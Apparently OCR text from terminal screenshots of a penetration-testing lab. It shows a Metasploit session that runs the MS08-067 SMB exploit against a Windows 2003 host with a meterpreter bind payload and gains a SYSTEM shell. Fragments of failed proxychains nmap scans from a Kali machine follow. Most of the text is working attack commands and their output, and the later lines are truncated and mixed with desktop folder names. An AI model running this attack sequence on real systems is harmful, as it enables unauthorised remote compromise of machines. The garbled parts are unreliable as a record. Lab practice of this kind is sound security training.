 Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(windows/smb/ms08_067_netapi) > set rhost 192.168.52.141
rhost => 192.168.52.141
msf exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started bind handler
[*] 192.168.52.141:445 - Automatically detecting the target...
[*] 192.168.52.141:445 - Fingerprint: Windows 2003 -  - lang:Unknown
[*] 192.168.52.141:445 - Selected Target: Windows 2003 SP0 Universal
[*] 192.168.52.141:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.52.141
[*] Sleeping before handling stage...
[*] Meterpreter session 2 opened (192.168.40.130-192.168.40.129:0 -> 192.168.52.141:4444) at 2022-04-08 05:23
:12 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
art-vm-
ols.sh
Recent
Desktop
Documents
Downloads
Music
Public
File Edit View Search Terminal Help
Starting Nmap 7.70 ( https://nmap.org )
Segmentation fault
root@kali:~# proxychains nmap -sT -sV -P
ProxyChains-3.1 (http://proxychains.sf.n
Starting Nmap 7.70 ( https://nmap.org )
NSE: failed to initialize the script eng
/usr/bin/../share/nmap/nse_main.lua:823:
ry
stack traceback:
[C]: in function 'error'
/usr/bin/../share/nmap/nse_main.
/usr/bin/../share/nmap/nse_main.
[C]: in ?
root@kali:~# proxychains nmap -sT -sV -P
ProxyChains-3.1 (http://proxychains.sf.n
Starting Nmap 7.70 ( https://nmap.org )
NSE: failed to initialize the script eng
/usr/bin/../share/nmap/nse_main.lua:823:
stack traceback:
[C]: in function 'error'
/usr/bin/../share/nmap/nse_main.
/usr/bin/../share/nmap/nse_main.
[C]: in ?
QUITTING!
root@kali:~# proxychains nmap -sT -sV -P
8.52.138